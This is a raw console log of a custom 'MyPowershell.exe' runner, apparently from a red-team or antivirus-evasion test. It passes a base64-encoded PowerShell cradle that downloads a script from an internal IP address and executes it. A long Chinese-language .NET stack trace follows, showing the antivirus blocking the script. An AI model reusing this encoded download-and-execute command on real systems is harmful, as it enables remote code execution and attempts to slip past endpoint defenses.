 C:\Users\henry\Desktop>MyPowershell.exe SUVYICgobmV3LW9iamVjdCBuZXQud2ViY2xpZW50KS5kb3dubG9hZHN0cmluZygnaHR0cDovLzE5Mi4xNjguNDcuMTU
1OjgwL2EnKSk=
未经处理的异常:  System.Management.Automation.CmdletInvocationException: 所在位置 行:1 字符: 1
+ Set-StrictMode -Version 2
+ ~~~~~~~~~~~~~~~~~~~~~~~~~
此脚本包含恶意内容，已被你的防病毒软件阻止。 ---> System.Management.Automation.ParseException: 所在位置 行:1 字符: 1
+ Set-StrictMode -Version 2
+ ~~~~~~~~~~~~~~~~~~~~~~~~~
此脚本包含恶意内容，已被你的防病毒软件阻止。
在 System.Management.Automation.CompiledScriptBlockData.PerformSecurityChecks()
在 System.Management.Automation.CompiledScriptBlockData.ReallyCompile(Boolean optimize)
在 System.Management.Automation.CompiledScriptBlockData.CompileUnoptimized()
在 System.Management.Automation.CompiledScriptBlockData.Compile(Boolean optimized)
在 System.Management.Automation.ScriptBlock.GetCodeToInvoke(Boolean& optimized, ScriptBlockClauseToInvoke clauseToInvoke)
在 System.Management.Automation.ScriptBlock.InvokeWithPipeImpl(ScriptBlockClauseToInvoke clauseToInvoke, Boolean createLocalScop
e, Dictionary`2 functionsToDefine, List`1 variablesToDefine, ErrorHandlingBehavior errorHandlingBehavior, Object dollarUnder, Objec
t input, Object scriptThis, Pipe outputPipe, InvocationInfo invocationInfo, Object[] args)
在 System.Management.Automation.ScriptBlock.<>c__DisplayClass57_0.<InvokeWithPipe>b__0()
在 System.Management.Automation.Runspaces.RunspaceBase.RunActionIfNoRunningPipelinesWithThreadCheck(Action action)
在 System.Management.Automation.ScriptBlock.InvokeWithPipe(Boolean useLocalScope, ErrorHandlingBehavior errorHandlingBehavior, O
bject dollarUnder, Object input, Object scriptThis, Pipe outputPipe, InvocationInfo invocationInfo, Boolean propagateAllExceptionsT
oTop, List`1 variablesToDefine, Dictionary`2 functionsToDefine, Object[] args)
在 System.Management.Automation.ScriptBlock.InvokeUsingCmdlet(Cmdlet contextCmdlet, Boolean useLocalScope, ErrorHandlingBehavior
errorHandlingBehavior, Object dollarUnder, Object input, Object scriptThis, Object[] args)
在 Microsoft.PowerShell.Commands.InvokeExpressionCommand.ProcessRecord()
在 System.Management.Automation.CommandProcessor.ProcessRecord()
--- 内部异常堆栈跟踪的结尾 ---
在 System.Management.Automation.Runspaces.PipelineBase.Invoke(IEnumerable input)
在 MyPowershell.Program.RunScript(String script)